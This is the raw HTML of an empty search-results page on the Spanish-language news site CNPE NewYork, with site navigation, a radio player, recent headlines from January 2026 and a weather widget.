Saltar al contenido</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Jue. Ene 22nd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" fetchpriority="high" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://cnpenewyorknoticias.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Alternar navegación">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="ロードランナー刺繍ジャケット チェスウィックDa.27c9b" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://cnpenewyorknoticias.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a class="nav-link" title="TELEVISIÓN EN VIVO" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li>
<li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9806"><a class="nav-link" title="NUEVA YORK" href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a></li>
<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><a class="nav-link" title="EEUU" href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="nav-link" title="INTERNACIONALES" href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a></li>
<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9841"><a class="nav-link" title="ECUADOR" href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="nav-link" title="DEPORTES" href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a class="nav-link" title="ESPECTÁCULOS" href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="nav-link" title="ARTICULOS" href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="ロードランナー刺繍ジャケット チェスウィックDa.27c9b" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
                              <h1>Resultados de la búsqueda de: <span>ロードランナー刺繍ジャケット チェスウィックDa.27c9b</span></h1>         <!-- Results Count -->
        <p class="search-results-count">
            No se han encontrado resultados        </p>
                    </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--==================== main content section ====================-->
<div id="content">
    <!--container-->
    <div class="container-fluid search-class">
    <!--row-->
        <div class="row">
        
            <div class="col-md-8 content-right">                
                <div id="post-" class="">
        <!-- mg-posts-sec mg-posts-modul-6 -->
        <div class="mg-posts-sec mg-posts-modul-6">
            <!-- mg-posts-sec-inner -->
                <div class="mg-posts-sec-inner">
                                            <div class="mg-card-box padding-20 search">              
                            <h2>No se ha encontrado nada</h2>
                            <p>
                                Lo siento, pero no hay nada que coincida con tu criterio de búsqueda. Por favor, inténtalo de nuevo con algunas palabras clave diferentes.                            </p>
                            <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="ロードランナー刺繍ジャケット チェスウィックDa.27c9b" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                        </div><!-- .blog_con_mn -->
                                    </div>
            <!-- // mg-posts-sec-inner -->
        </div>
        <!-- // mg-posts-sec block_6 -->
    <!--col-md-12-->
</div>            </div>

                            <aside class="col-md-4 sidebar-right sidebar-sticky">
                    
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-10" class="mg-widget widget_block">RADIO EN VIVO<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe loading="lazy" name="contenedorPlayer" class="cuadroBordeado" allow="play" width="250px" height="250px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/pr2g/APPlayerRadioHTML5.aspx?stream=http://stream.zeno.fm/bq4pe9pm9whvv&fondo=05&formato=mp3&color=14&titulo=2&autoStart=1&vol=10&tipo=3&nombre=CNPE+New+York+Noticias&imagen=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/[base64].webp&opt=big"></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div><div id="block-6" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cnpenewyorknoticias.com/category/sucesos/">SUCESOS</a>
</li>
</ul></div></div>
</div><div id="block-11" class="mg-widget widget_block"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FCNPE-New-York-100160422734856%2F%3Fref%3Dpages_you_manage&amp;tabs=timeline&amp;width=500&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="520" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p></div><div id="block-14" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg" alt="" class="wp-image-16 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg 1024w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-300x300.jpg 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-150x150.jpg 150w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-768x768.jpg 768w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS.jpg 1080w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://cnpenewyorknoticias.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="ロードランナー刺繍ジャケット チェスウィックDa.27c9b" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-3" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Entradas recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/">Hacia un periodismo más humano y humanista</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/">Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/">Venezuela: liberan al yerno de Edmundo González Urrutia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/">Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/el-taco-de-trump-con-respecto-a-groenlandia-podria-evitar-una-guerra-economica/">El “TACO” de Trump con respecto a Groenlandia podría evitar una guerra económica</a></li>
</ul></div></div>
</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archivos</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://cnpenewyorknoticias.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/03/'>marzo 2024</a></li>
</ul></div></div>
</div>	</div>
</aside><!-- #secondary -->
                </aside>
                    </div><!--/row-->
    </div><!--/container-->
</div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/45385982_1925618327524493_343940865099563008_n.jpg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/articulos/" alt="Ver todas las entradas en ARTICULOS"> 
                                 ARTICULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/" title="Permalink to: Hacia un periodismo más humano y humanista"> Hacia un periodismo más humano y humanista</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/IMG_8139-e1769097429324.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/nueva-york/" alt="Ver todas las entradas en NUEVA YORK"> 
                                 NUEVA YORK
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/" title="Permalink to: Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”"> Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/75601551_1004-e1769097295290.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/" title="Permalink to: Venezuela: liberan al yerno de Edmundo González Urrutia"> Venezuela: liberan al yerno de Edmundo González Urrutia</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/FARAN-1-e1769097066890.avif" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/espectaculos/" alt="Ver todas las entradas en ESPECTÁCULOS"> 
                                 ESPECTÁCULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/" title="Permalink to: Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones"> Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20487'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png" alt="" class="wp-image-15 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png 512w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ-300x285.png 300w" data-sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</div><div id="block-13" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><p><!-- weather widget start --></p>
<div id="m-booked-weather-bl250-48225">
<div class="booked-wzs-250-175 weather-customize" style="background-color:#137AE9;width:490px;" id="width3">
<div class="booked-wzs-250-175_in">
<div class="booked-wzs-250-175-data">
<div class="booked-wzs-250-175-left-img wrz-03"> </div>
<div class="booked-wzs-250-175-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>18</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
<p></p>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d">H: <span class="plus">+</span>21°</div>
<div class="booked-wzs-day-n">L: <span class="plus">+</span>11°</div>
<p></p>
</div>
</div>
<div class="booked-wzs-250-175-info">
<div class="booked-wzs-250-175-city smolest">Nueva York </div>
<div class="booked-wzs-250-175-date">Miércoles, 11 Mayo</div>
<div class="booked-wzs-left"> <span class="booked-wzs-bottom-l">Previsión para 7 días</span> </div>
<p></p>
</div>
</div>
</div>
<table cellpadding="0" cellspacing="0" class="booked-wzs-table-250">
<tbody>
<tr>
<td>Juv</td>
<td>Vie</td>
<td>Sáb</td>
<td>Dom</td>
<td>Lun</td>
<td>Mar</td>
</tr>
<tr>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-18"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-01"></div>
</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>22°</td>
<td class="week-day-val"><span class="plus">+</span>19°</td>
<td class="week-day-val"><span class="plus">+</span>21°</td>
<td class="week-day-val"><span class="plus">+</span>23°</td>
<td class="week-day-val"><span class="plus">+</span>26°</td>
<td class="week-day-val"><span class="plus">+</span>24°</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>14°</td>
<td class="week-day-val"><span class="plus">+</span>15°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_48225(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-weather-bl250-48225'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=48225';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></p>
</div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://es.wordpress.org/">
                    Funciona gracias a WordPress                    </a>
                    <span class="sep"> | </span>
                    Tema: Newsup de <a href="https://themeansar.com/" rel="designer">Themeansar</a>                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://cnpenewyorknoticias.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2224"><a class="nav-link" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
